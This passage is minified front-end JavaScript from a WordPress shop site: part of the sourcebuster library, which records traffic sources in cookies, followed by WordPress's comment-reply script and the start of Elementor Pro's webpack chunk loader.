strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}},
getParam: function(custom_params){
var query_string={},
query=custom_params ? custom_params:window.location.search.substring(1),
vars=query.split('&');
for (var i=0; i < vars.length; i++){
var pair=vars[i].split('=');
if(typeof query_string[pair[0]]==='undefined'){
query_string[pair[0]]=pair[1];
}else if(typeof query_string[pair[0]]==='string'){
var arr=[ query_string[pair[0]], pair[1] ];
query_string[pair[0]]=arr;
}else{
query_string[pair[0]].push(pair[1]);
}}
return query_string;
},
getHost: function(request){
return this.parse(request).host.replace('www.', '');
}};},{}],5:[function(_dereq_,module,exports){
"use strict";
module.exports={
escapeRegexp: function(string){
return string.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
},
setDate: function(date, offset){
var utc_offset=date.getTimezoneOffset() / 60,
now_hours=date.getHours(),
custom_offset=offset||offset===0 ? offset:-utc_offset;
date.setHours(now_hours + utc_offset + custom_offset);
var year=date.getFullYear(),
month=this.setLeadingZeroToInt(date.getMonth() + 1,   2),
day=this.setLeadingZeroToInt(date.getDate(),        2),
hour=this.setLeadingZeroToInt(date.getHours(),       2),
minute=this.setLeadingZeroToInt(date.getMinutes(),     2),
second=this.setLeadingZeroToInt(date.getSeconds(),     2);
return (year + '-' + month + '-' + day + ' ' + hour + ':' + minute + ':' + second);
},
setLeadingZeroToInt: function(num, size){
var s=num + '';
while (s.length < size){ s='0' + s; }
return s;
},
randomInt: function(min, max){
return Math.floor(Math.random() * (max - min + 1)) + min;
}};},{}],6:[function(_dereq_,module,exports){
"use strict";
var data=_dereq_('./data'),
terms=_dereq_('./terms'),
cookies=_dereq_('./helpers/cookies'),
uri=_dereq_('./helpers/uri'),
utils=_dereq_('./helpers/utils'),
params=_dereq_('./params'),
migrations=_dereq_('./migrations');
module.exports=function(prefs){
var p=params.fetch(prefs);
var get_param=uri.getParam();
var domain=p.domain.host,
isolate=p.domain.isolate,
lifetime=p.lifetime;
cookies.setBase64Flag(p.base64);
migrations.go(lifetime, domain, isolate);
var __sbjs_type,
__sbjs_source,
__sbjs_medium,
__sbjs_campaign,
__sbjs_content,
__sbjs_term,
__sbjs_id,
__sbjs_platform,
__sbjs_format,
__sbjs_tactic;
function mainData(){
var sbjs_data;
if(typeof get_param.utm_source!=='undefined' ||
typeof get_param.utm_medium!=='undefined' ||
typeof get_param.utm_campaign!=='undefined' ||
typeof get_param.utm_content!=='undefined' ||
typeof get_param.utm_term!=='undefined' ||
typeof get_param.utm_id!=='undefined' ||
typeof get_param.utm_source_platform!=='undefined' ||
typeof get_param.utm_creative_format!=='undefined' ||
typeof get_param.utm_marketing_tactic!=='undefined' ||
typeof get_param.gclid!=='undefined' ||
typeof get_param.yclid!=='undefined' ||
typeof get_param[p.campaign_param]!=='undefined' ||
typeof get_param[p.term_param]!=='undefined' ||
typeof get_param[p.content_param]!=='undefined'
){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.utm);
}else if(checkReferer(terms.traffic.organic)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.organic);
}else if(!cookies.get(data.containers.session)&&checkReferer(terms.traffic.referral)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.referral);
}else if(!cookies.get(data.containers.first)&&!cookies.get(data.containers.current)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.typein);
}else{
return cookies.get(data.containers.current);
}
return sbjs_data;
}
function getData(type){
switch (type){
case terms.traffic.utm:
__sbjs_type=terms.traffic.utm;
if(typeof get_param.utm_source!=='undefined'){
__sbjs_source=get_param.utm_source;
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_source='google';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_source='yandex';
}else{
__sbjs_source=terms.none;
}
if(typeof get_param.utm_medium!=='undefined'){
__sbjs_medium=get_param.utm_medium;
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_medium='cpc';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_medium='cpc';
}else{
__sbjs_medium=terms.none;
}
if(typeof get_param.utm_campaign!=='undefined'){
__sbjs_campaign=get_param.utm_campaign;
}else if(typeof get_param[p.campaign_param]!=='undefined'){
__sbjs_campaign=get_param[p.campaign_param];
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_campaign='google_cpc';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_campaign='yandex_cpc';
}else{
__sbjs_campaign=terms.none;
}
if(typeof get_param.utm_content!=='undefined'){
__sbjs_content=get_param.utm_content;
}else if(typeof get_param[p.content_param]!=='undefined'){
__sbjs_content=get_param[p.content_param];
}else{
__sbjs_content=terms.none;
}
__sbjs_id=get_param.utm_id||terms.none;
__sbjs_platform=get_param.utm_source_platform||terms.none;
__sbjs_format=get_param.utm_creative_format||terms.none;
__sbjs_tactic=get_param.utm_marketing_tactic||terms.none;
if(typeof get_param.utm_term!=='undefined'){
__sbjs_term=get_param.utm_term;
}else if(typeof get_param[p.term_param]!=='undefined'){
__sbjs_term=get_param[p.term_param];
}else{
__sbjs_term=getUtmTerm()||terms.none;
}
break;
case terms.traffic.organic:
__sbjs_type=terms.traffic.organic;
__sbjs_source=__sbjs_source||uri.getHost(document.referrer);
__sbjs_medium=terms.referer.organic;
__sbjs_campaign=terms.none;
__sbjs_content=terms.none;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
case terms.traffic.referral:
__sbjs_type=terms.traffic.referral;
__sbjs_source=__sbjs_source||uri.getHost(document.referrer);
__sbjs_medium=__sbjs_medium||terms.referer.referral;
__sbjs_campaign=terms.none;
__sbjs_content=uri.parse(document.referrer).path;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
case terms.traffic.typein:
__sbjs_type=terms.traffic.typein;
__sbjs_source=p.typein_attributes.source;
__sbjs_medium=p.typein_attributes.medium;
__sbjs_campaign=terms.none;
__sbjs_content=terms.none;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
default:
__sbjs_type=terms.oops;
__sbjs_source=terms.oops;
__sbjs_medium=terms.oops;
__sbjs_campaign=terms.oops;
__sbjs_content=terms.oops;
__sbjs_term=terms.oops;
__sbjs_id=terms.oops;
__sbjs_platform=terms.oops;
__sbjs_format=terms.oops;
__sbjs_tactic=terms.oops;
}
var sbjs_data={
type:             __sbjs_type,
source:           __sbjs_source,
medium:           __sbjs_medium,
campaign:         __sbjs_campaign,
content:          __sbjs_content,
term:             __sbjs_term,
id:               __sbjs_id,
platform:         __sbjs_platform,
format:           __sbjs_format,
tactic:           __sbjs_tactic
};
return data.pack.main(sbjs_data);
}
function getUtmTerm(){
var referer=document.referrer;
if(get_param.utm_term){
return get_param.utm_term;
}else if(referer&&uri.parse(referer).host&&uri.parse(referer).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)){
try {
return uri.getParam(uri.parse(document.referrer).query).text;
} catch (err){
return false;
}}else{
return false;
}}
function checkReferer(type){
var referer=document.referrer;
switch(type){
case terms.traffic.organic:
return (!!referer&&checkRefererHost(referer)&&isOrganic(referer));
case terms.traffic.referral:
return (!!referer&&checkRefererHost(referer)&&isReferral(referer));
default:
return false;
}}
function checkRefererHost(referer){
if(p.domain){
if(!isolate){
var host_regex=new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(domain) + '$', 'i');
return !(uri.getHost(referer).match(host_regex));
}else{
return (uri.getHost(referer)!==uri.getHost(domain));
}}else{
return (uri.getHost(referer)!==uri.getHost(document.location.href));
}}
function isOrganic(referer){
var y_host='yandex',
y_param='text',
g_host='google';
var y_host_regex=new RegExp('^(?:.*\\.)?'  + utils.escapeRegexp(y_host)  + '\\..{2,9}$'),
y_param_regex=new RegExp('.*'           + utils.escapeRegexp(y_param) + '=.*'),
g_host_regex=new RegExp('^(?:www\\.)?' + utils.escapeRegexp(g_host)  + '\\..{2,9}$');
if(!!uri.parse(referer).query &&
!!uri.parse(referer).host.match(y_host_regex) &&
!!uri.parse(referer).query.match(y_param_regex)
){
__sbjs_source=y_host;
return true;
}else if(!!uri.parse(referer).host.match(g_host_regex)){
__sbjs_source=g_host;
return true;
}else if(!!uri.parse(referer).query){
for (var i=0; i < p.organics.length; i++){
if(uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.organics[i].host)  + '$', 'i')) &&
uri.parse(referer).query.match(new RegExp('.*'         + utils.escapeRegexp(p.organics[i].param) + '=.*', 'i'))
){
__sbjs_source=p.organics[i].display||p.organics[i].host;
return true;
}
if(i + 1===p.organics.length){
return false;
}}
}else{
return false;
}}
function isReferral(referer){
if(p.referrals.length > 0){
for (var i=0; i < p.referrals.length; i++){
if(uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.referrals[i].host) + '$', 'i'))){
__sbjs_source=p.referrals[i].display||p.referrals[i].host;
__sbjs_medium=p.referrals[i].medium||terms.referer.referral;
return true;
}
if(i + 1===p.referrals.length){
__sbjs_source=uri.getHost(referer);
return true;
}}
}else{
__sbjs_source=uri.getHost(referer);
return true;
}}
function setFirstAndCurrentExtraData(){
cookies.set(data.containers.current_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
if(!cookies.get(data.containers.first_extra)){
cookies.set(data.containers.first_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
}}
(function setData(){
cookies.set(data.containers.current, mainData(), lifetime, domain, isolate);
if(!cookies.get(data.containers.first)){
cookies.set(data.containers.first, cookies.get(data.containers.current), lifetime, domain, isolate);
}
var visits, udata;
if(!cookies.get(data.containers.udata)){
visits=1;
udata=data.pack.user(visits, p.user_ip);
}else{
visits=parseInt(cookies.parse(data.containers.udata)[cookies.unsbjs(data.containers.udata)][data.aliases.udata.visits])||1;
visits=cookies.get(data.containers.session) ? visits:visits + 1;
udata=data.pack.user(visits, p.user_ip);
}
cookies.set(data.containers.udata, udata, lifetime, domain, isolate);
var pages_count;
if(!cookies.get(data.containers.session)){
pages_count=1;
}else{
pages_count=parseInt(cookies.parse(data.containers.session)[cookies.unsbjs(data.containers.session)][data.aliases.session.pages_seen])||1;
pages_count +=1;
}
cookies.set(data.containers.session, data.pack.session(pages_count), p.session_length, domain, isolate);
if(p.promocode&&!cookies.get(data.containers.promocode)){
cookies.set(data.containers.promocode, data.pack.promo(p.promocode), lifetime, domain, isolate);
}})();
return cookies.parse(data.containers);
};},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(_dereq_,module,exports){
"use strict";
var data=_dereq_('./data'),
cookies=_dereq_('./helpers/cookies');
module.exports={
go: function(lifetime, domain, isolate){
var migrate=this.migrations,
_with={ l: lifetime, d: domain, i: isolate };
var i;
if(!cookies.get(data.containers.first)&&!cookies.get(data.service.migrations)){
var mids=[];
for (i=0; i < migrate.length; i++){ mids.push(migrate[i].id); }
var advance='';
for (i=0; i < mids.length; i++){
advance +=mids[i] + '=1';
if(i < mids.length - 1){ advance +=data.delimiter; }}
cookies.set(data.service.migrations, advance, _with.l, _with.d, _with.i);
}else if(!cookies.get(data.service.migrations)){
for (i=0; i < migrate.length; i++){
migrate[i].go(migrate[i].id, _with);
}}
},
migrations: [
{
id: '1418474375998',
version: '1.0.0-beta',
go: function(mid, _with){
var success=mid + '=1',
fail=mid + '=0';
var safeReplace=function($0, $1, $2){
return ($1||$2 ? $0:data.delimiter);
};
try {
var _in=[];
for (var prop in data.containers){
if(data.containers.hasOwnProperty(prop)){
_in.push(data.containers[prop]);
}}
for (var i=0; i < _in.length; i++){
if(cookies.get(_in[i])){
var buffer=cookies.get(_in[i]).replace(/(\|)?\|(\|)?/g, safeReplace);
cookies.destroy(_in[i], _with.d, _with.i);
cookies.destroy(_in[i], _with.d, !_with.i);
cookies.set(_in[i], buffer, _with.l, _with.d, _with.i);
}}
if(cookies.get(data.containers.session)){
cookies.set(data.containers.session, data.pack.session(0), _with.l, _with.d, _with.i);
}
cookies.set(data.service.migrations, success, _with.l, _with.d, _with.i);
} catch (err){
cookies.set(data.service.migrations, fail, _with.l, _with.d, _with.i);
}}
}
]
};},{"./data":2,"./helpers/cookies":3}],8:[function(_dereq_,module,exports){
"use strict";
var terms=_dereq_('./terms'),
uri=_dereq_('./helpers/uri');
module.exports={
fetch: function(prefs){
var user=prefs||{},
params={};
params.lifetime=this.validate.checkFloat(user.lifetime)||6;
params.lifetime=parseInt(params.lifetime * 30 * 24 * 60);
params.session_length=this.validate.checkInt(user.session_length)||30;
params.timezone_offset=this.validate.checkInt(user.timezone_offset);
params.base64=user.base64||false;
params.campaign_param=user.campaign_param||false;
params.term_param=user.term_param||false;
params.content_param=user.content_param||false;
params.user_ip=user.user_ip||terms.none;
if(user.promocode){
params.promocode={};
params.promocode.min=parseInt(user.promocode.min)||100000;
params.promocode.max=parseInt(user.promocode.max)||999999;
}else{
params.promocode=false;
}
if(user.typein_attributes&&user.typein_attributes.source&&user.typein_attributes.medium){
params.typein_attributes={};
params.typein_attributes.source=user.typein_attributes.source;
params.typein_attributes.medium=user.typein_attributes.medium;
}else{
params.typein_attributes={ source: '(direct)', medium: '(none)' };}
if(user.domain&&this.validate.isString(user.domain)){
params.domain={ host: user.domain, isolate: false };}else if(user.domain&&user.domain.host){
params.domain=user.domain;
}else{
params.domain={ host: uri.getHost(document.location.hostname), isolate: false };}
params.referrals=[];
if(user.referrals&&user.referrals.length > 0){
for (var ir=0; ir < user.referrals.length; ir++){
if(user.referrals[ir].host){
params.referrals.push(user.referrals[ir]);
}}
}
params.organics=[];
if(user.organics&&user.organics.length > 0){
for (var io=0; io < user.organics.length; io++){
if(user.organics[io].host&&user.organics[io].param){
params.organics.push(user.organics[io]);
}}
}
params.organics.push({ host: 'bing.com',      param: 'q',     display: 'bing'            });
params.organics.push({ host: 'yahoo.com',     param: 'p',     display: 'yahoo'           });
params.organics.push({ host: 'about.com',     param: 'q',     display: 'about'           });
params.organics.push({ host: 'aol.com',       param: 'q',     display: 'aol'             });
params.organics.push({ host: 'ask.com',       param: 'q',     display: 'ask'             });
params.organics.push({ host: 'globososo.com', param: 'q',     display: 'globo'           });
params.organics.push({ host: 'go.mail.ru',    param: 'q',     display: 'go.mail.ru'      });
params.organics.push({ host: 'rambler.ru',    param: 'query', display: 'rambler'         });
params.organics.push({ host: 'tut.by',        param: 'query', display: 'tut.by'          });
params.referrals.push({ host: 't.co',                         display: 'twitter.com'     });
params.referrals.push({ host: 'plus.url.google.com',          display: 'plus.google.com' });
return params;
},
validate: {
checkFloat: function(v){
return v&&this.isNumeric(parseFloat(v)) ? parseFloat(v):false;
},
checkInt: function(v){
return v&&this.isNumeric(parseInt(v)) ? parseInt(v):false;
},
isNumeric: function(v){
return !isNaN(v);
},
isString: function(v){
return Object.prototype.toString.call(v)==='[object String]';
}}
};},{"./helpers/uri":4,"./terms":9}],9:[function(_dereq_,module,exports){
"use strict";
module.exports={
traffic: {
utm:        'utm',
organic:    'organic',
referral:   'referral',
typein:     'typein'
},
referer: {
referral:   'referral',
organic:    'organic',
social:     'social'
},
none:         '(none)',
oops:         '(Houston, we have a problem)'
};},{}]},{},[1])(1)
});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/rsprbpy/afd24.js
body_size: 37570
content:
window.addComment=(function(window){
var document=window.document;
var config={
commentReplyClass:'comment-reply-link',
commentReplyTitleId:'reply-title',
cancelReplyId:'cancel-comment-reply-link',
commentFormId:'commentform',
temporaryFormId:'wp-temp-form-div',
parentIdFieldId:'comment_parent',
postIdFieldId:'comment_post_ID'
};
var MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;
var cutsTheMustard='querySelector' in document&&'addEventListener' in window;
var supportsDataset = !! document.documentElement.dataset;
var cancelElement;
var commentFormElement;
var respondElement;
var observer;
if(cutsTheMustard&&document.readyState!=='loading'){
ready();
}else if(cutsTheMustard){
window.addEventListener('DOMContentLoaded', ready, false);
}
function ready(){
init();
observeChanges();
}
function init(context){
if(! cutsTheMustard){
return;
}
cancelElement=getElementById(config.cancelReplyId);
commentFormElement=getElementById(config.commentFormId);
if(! cancelElement){
return;
}
cancelElement.addEventListener('touchstart', cancelEvent);
cancelElement.addEventListener('click',      cancelEvent);
var submitFormHandler=function(e){
if(( e.metaKey||e.ctrlKey)&&e.keyCode===13&&document.activeElement.tagName.toLowerCase()!=='a'){
commentFormElement.removeEventListener('keydown', submitFormHandler);
e.preventDefault();
commentFormElement.submit.click();
return false;
}};
if(commentFormElement){
commentFormElement.addEventListener('keydown', submitFormHandler);
}
var links=replyLinks(context);
var element;
for(var i=0, l=links.length; i < l; i++){
element=links[i];
element.addEventListener('touchstart', clickEvent);
element.addEventListener('click',      clickEvent);
}}
function replyLinks(context){
var selectorClass=config.commentReplyClass;
var allReplyLinks;
if(! context||! context.childNodes){
context=document;
}
if(document.getElementsByClassName){
allReplyLinks=context.getElementsByClassName(selectorClass);
}else{
allReplyLinks=context.querySelectorAll('.' + selectorClass);
}
return allReplyLinks;
}
function cancelEvent(event){
var cancelLink=this;
var temporaryFormId=config.temporaryFormId;
var temporaryElement=getElementById(temporaryFormId);
if(! temporaryElement||! respondElement){
return;
}
getElementById(config.parentIdFieldId).value='0';
var headingText=temporaryElement.textContent;
temporaryElement.parentNode.replaceChild(respondElement, temporaryElement);
cancelLink.style.display='none';
var replyHeadingElement=getElementById(config.commentReplyTitleId);
var replyHeadingTextNode=replyHeadingElement&&replyHeadingElement.firstChild;
var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;
if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE&&headingText){
if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){
replyLinkToParent.style.display='';
}
replyHeadingTextNode.textContent=headingText;
}
event.preventDefault();
}
function clickEvent(event){
var replyNode=getElementById(config.commentReplyTitleId);
var defaultReplyHeading=replyNode&&replyNode.firstChild.textContent;
var replyLink=this,
commId=getDataAttribute(replyLink, 'belowelement'),
parentId=getDataAttribute(replyLink, 'commentid'),
respondId=getDataAttribute(replyLink, 'respondelement'),
postId=getDataAttribute(replyLink, 'postid'),
replyTo=getDataAttribute(replyLink, 'replyto')||defaultReplyHeading,
follow;
if(! commId||! parentId||! respondId||! postId){
return;
}
follow=window.addComment.moveForm(commId, parentId, respondId, postId, replyTo);
if(false===follow){
event.preventDefault();
}}
function observeChanges(){
if(! MutationObserver){
return;
}
var observerOptions={
childList: true,
subtree: true
};
observer=new MutationObserver(handleChanges);
observer.observe(document.body, observerOptions);
}
function handleChanges(mutationRecords){
var i=mutationRecords.length;
while(i--){
if(mutationRecords[ i ].addedNodes.length){
init();
return;
}}
}
function getDataAttribute(element, attribute){
if(supportsDataset){
return element.dataset[attribute];
}else{
return element.getAttribute('data-' + attribute);
}}
function getElementById(elementId){
return document.getElementById(elementId);
}
function moveForm(addBelowId, commentId, respondId, postId, replyTo){
var addBelowElement=getElementById(addBelowId);
respondElement=getElementById(respondId);
var parentIdField=getElementById(config.parentIdFieldId);
var postIdField=getElementById(config.postIdFieldId);
var element, cssHidden, style;
var replyHeading=getElementById(config.commentReplyTitleId);
var replyHeadingTextNode=replyHeading&&replyHeading.firstChild;
var replyLinkToParent=replyHeadingTextNode&&replyHeadingTextNode.nextSibling;
if(! addBelowElement||! respondElement||! parentIdField){
return;
}
if('undefined'===typeof replyTo){
replyTo=replyHeadingTextNode&&replyHeadingTextNode.textContent;
}
addPlaceHolder(respondElement);
if(postId&&postIdField){
postIdField.value=postId;
}
parentIdField.value=commentId;
cancelElement.style.display='';
addBelowElement.parentNode.insertBefore(respondElement, addBelowElement.nextSibling);
if(replyHeadingTextNode&&replyHeadingTextNode.nodeType===Node.TEXT_NODE){
if(replyLinkToParent&&'A'===replyLinkToParent.nodeName&&replyLinkToParent.id!==config.cancelReplyId){
replyLinkToParent.style.display='none';
}
replyHeadingTextNode.textContent=replyTo;
}
cancelElement.onclick=function(){
return false;
};
try {
for(var i=0; i < commentFormElement.elements.length; i++){
element=commentFormElement.elements[i];
cssHidden=false;
if('getComputedStyle' in window){
style=window.getComputedStyle(element);
}else if(document.documentElement.currentStyle){
style=element.currentStyle;
}
if(( element.offsetWidth <=0&&element.offsetHeight <=0)||style.visibility==='hidden'){
cssHidden=true;
}
if('hidden'===element.type||element.disabled||cssHidden){
continue;
}
element.focus();
break;
}}
catch(e){
}
return false;
}
function addPlaceHolder(respondElement){
var temporaryFormId=config.temporaryFormId;
var temporaryElement=getElementById(temporaryFormId);
var replyElement=getElementById(config.commentReplyTitleId);
var initialHeadingText=replyElement ? replyElement.firstChild.textContent:'';
if(temporaryElement){
return;
}
temporaryElement=document.createElement('div');
temporaryElement.id=temporaryFormId;
temporaryElement.style.display='none';
temporaryElement.textContent=initialHeadingText;
respondElement.parentNode.insertBefore(temporaryElement, respondElement);
}
return {
init: init,
moveForm: moveForm
};})(window);
(()=> {
"use strict";
var __webpack_modules__=({});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
var module=__webpack_module_cache__[moduleId]={
exports: {}
};
__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
return module.exports;
}
__webpack_require__.m=__webpack_modules__;
(()=> {
var deferred=[];
__webpack_require__.O=(result, chunkIds, fn, priority)=> {
if(chunkIds){
priority=priority||0;
for(var i=deferred.length; i > 0&&deferred[i - 1][2] > priority; i--) deferred[i]=deferred[i - 1];
deferred[i]=[chunkIds, fn, priority];
return;
}
var notFulfilled=Infinity;
for (var i=0; i < deferred.length; i++){
var [chunkIds, fn, priority]=deferred[i];
var fulfilled=true;
for (var j=0; j < chunkIds.length; j++){
if((priority & 1===0||notFulfilled >=priority)&&Object.keys(__webpack_require__.O).every((key)=> (__webpack_require__.O[key](chunkIds[j])))){
chunkIds.splice(j--, 1);
}else{
fulfilled=false;
if(priority < notFulfilled) notFulfilled=priority;
}
}
if(fulfilled){
deferred.splice(i--, 1)
var r=fn();
if(r!==undefined) result=r;
}
}
return result;
};
})();
(()=> {
__webpack_require__.f={};
__webpack_require__.e=(chunkId)=> {
return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key)=> {
__webpack_require__.f[key](chunkId, promises);
return promises;
}, []));
};
})();
(()=> {
__webpack_require__.u=(chunkId)=> {
if(chunkId==="code-highlight") return "" + chunkId + ".d4867c919d0858f748df.bundle.js";
if(chunkId==="video-playlist") return "" + chunkId + ".9e1bbc4fcb37864c89d6.bundle.js";
if(chunkId==="paypal-button") return "" + chunkId + ".55ffb013a3fe565f55a5.bundle.js";
if(chunkId==="vendors-node_modules_dompurify_dist_purify_cjs_js") return "8b11be0d97d58e135d30.bundle.js";
if(chunkId==="stripe-button") return "" + chunkId + ".cb4b1cf19f1c46430f76.bundle.js";
if(chunkId==="progress-tracker") return "" + chunkId + ".fd1d31a26340ed74e10a.bundle.js";
if(chunkId==="animated-headline") return "" + chunkId + ".375998d4790797e91f21.bundle.js";
if(chunkId==="media-carousel") return "" + chunkId + ".04412cb9b4479aa37408.bundle.js";
if(chunkId==="carousel") return "" + chunkId + ".298f1fc9c115422aad0e.bundle.js";
if(chunkId==="countdown") return "" + chunkId + ".6e87ca40d36793d92aea.bundle.js";
if(chunkId==="hotspot") return "" + chunkId + ".d513dd152bf605a2ffbf.bundle.js";
if(chunkId==="form") return "form.a7e78a23dbf43d6f2639.bundle.js";
if(chunkId==="gallery") return "" + chunkId + ".b7d55bc976e04f751975.bundle.js";
if(chunkId==="lottie") return "" + chunkId + ".a02a01f29c0733918ac7.bundle.js";
if(chunkId==="nav-menu") return "" + chunkId + ".e135a0d0f766c7f455ff.bundle.js";
if(chunkId==="popup") return "" + chunkId + ".996738ad83c089bcc0b9.bundle.js";
if(chunkId==="load-more") return "" + chunkId + ".f5ecc1c66872d0bd2d17.bundle.js";
if(chunkId==="posts") return "" + chunkId + ".e99f84b83c36d4568ffe.bundle.js";
if(chunkId==="portfolio") return "" + chunkId + ".5727b56368be256d0893.bundle.js";
if(chunkId==="share-buttons") return "" + chunkId + ".fda49c1691f4a352c7ef.bundle.js";
if(chunkId==="slides") return "" + chunkId + ".bcd16bbde90338846bd7.bundle.js";
if(chunkId==="social") return "" + chunkId + ".ac16c075939dcb93f70c.bundle.js";
if(chunkId==="table-of-contents") return "" + chunkId + ".430b97825da33e6685ed.bundle.js";
if(chunkId==="archive-posts") return "" + chunkId + ".6e398ddd4a81a78bcea3.bundle.js";
if(chunkId==="search-form") return "" + chunkId + ".8941aba5c12cdb05fb7c.bundle.js";
if(chunkId==="woocommerce-menu-cart") return "" + chunkId + ".81f5bafc26b94cc86238.bundle.js";
if(chunkId==="woocommerce-purchase-summary") return "" + chunkId + ".c8767542fa302a7f351f.bundle.js";
if(chunkId==="woocommerce-checkout-page") return "" + chunkId + ".470384546c61ebcaa89d.bundle.js";
if(chunkId==="woocommerce-cart") return "" + chunkId + ".79b5dc500681930471c6.bundle.js";
if(chunkId==="woocommerce-my-account") return "" + chunkId + ".7a9d36b2c12b970c6616.bundle.js";
if(chunkId==="woocommerce-notices") return "" + chunkId + ".ee407e8319d2ee060119.bundle.js";
if(chunkId==="product-add-to-cart") return "" + chunkId + ".d5883897e035f9c53c5e.bundle.js";
if(chunkId==="loop") return "loop.da94e53412e56933f721.bundle.js";
if(chunkId==="loop-carousel") return "" + chunkId + ".5108cb72ebb124297adb.bundle.js";
if(chunkId==="ajax-pagination") return "" + chunkId + ".2390838f542f1a8d5ed4.bundle.js";
if(chunkId==="mega-menu") return "" + chunkId + ".1344912ff0c40681bb13.bundle.js";
if(chunkId==="mega-menu-stretch-content") return "" + chunkId + ".0d76e4a3b7bf65ff6f9b.bundle.js";
if(chunkId==="menu-title-keyboard-handler") return "" + chunkId + ".c3673f59d6c5e47d2431.bundle.js";
if(chunkId==="nested-carousel") return "" + chunkId + ".4d07ea83632034f2e72e.bundle.js";
if(chunkId==="taxonomy-filter") return "" + chunkId + ".ce05524d53c2d4c5aa24.bundle.js";
if(chunkId==="off-canvas") return "" + chunkId + ".02e30e192bc782084e8a.bundle.js";
if(chunkId==="contact-buttons") return "" + chunkId + ".6f0dc663eb685c187fea.bundle.js";
if(chunkId==="contact-buttons-var-10") return "" + chunkId + ".49a45dadc9c2facb4972.bundle.js";
if(chunkId==="modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90") return "e8eba20060a4b0fa29dc.bundle.js";
if(chunkId==="floating-bars-var-2") return "" + chunkId + ".c6f25c32db86d04f5e8b.bundle.js";
if(chunkId==="floating-bars-var-3") return "" + chunkId + ".6cef001471f04cdb931e.bundle.js";
if(chunkId==="search") return "" + chunkId + ".5c7852be6fc67209b3a8.bundle.js";
return undefined;
};
})();
(()=> {
__webpack_require__.g=(function(){
if(typeof globalThis==='object') return globalThis;
try {
return this||new Function('return this')();
} catch (e){
if(typeof window==='object') return window;
}
})();
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
var inProgress={};
var dataWebpackPrefix="elementor-pro:";
__webpack_require__.l=(url, done, key, chunkId)=> {
if(inProgress[url]){ inProgress[url].push(done); return; }
var script, needAttach;
if(key!==undefined){
var scripts=document.getElementsByTagName("script");
for(var i=0; i < scripts.length; i++){
var s=scripts[i];
if(s.getAttribute("src")==url||s.getAttribute("data-webpack")==dataWebpackPrefix + key){ script=s; break; }
}
}
if(!script){
needAttach=true;
script=document.createElement('script');
script.charset='utf-8';
script.timeout=120;
if(__webpack_require__.nc){
script.setAttribute("nonce", __webpack_require__.nc);
}
script.setAttribute("data-webpack", dataWebpackPrefix + key);
script.src=url;
}
inProgress[url]=[done];
var onScriptComplete=(prev, event)=> {
script.onerror=script.onload=null;
clearTimeout(timeout);
var doneFns=inProgress[url];
delete inProgress[url];
script.parentNode&&script.parentNode.removeChild(script);
doneFns&&doneFns.forEach((fn)=> (fn(event)));
if(prev) return prev(event);
}
var timeout=setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
script.onerror=onScriptComplete.bind(null, script.onerror);
script.onload=onScriptComplete.bind(null, script.onload);
needAttach&&document.head.appendChild(script);
};
})();
(()=> {
var scriptUrl;
if(__webpack_require__.g.importScripts) scriptUrl=__webpack_require__.g.location + "";
var document=__webpack_require__.g.document;
if(!scriptUrl&&document){
if(document.currentScript&&document.currentScript.tagName.toUpperCase()==='SCRIPT')
scriptUrl=document.currentScript.src;
if(!scriptUrl){
var scripts=document.getElementsByTagName("script");
if(scripts.length){
var i=scripts.length - 1;
while (i > -1&&(!scriptUrl||!/^http(s?):/.test(scriptUrl))) scriptUrl=scripts[i--].src;
}
}
}
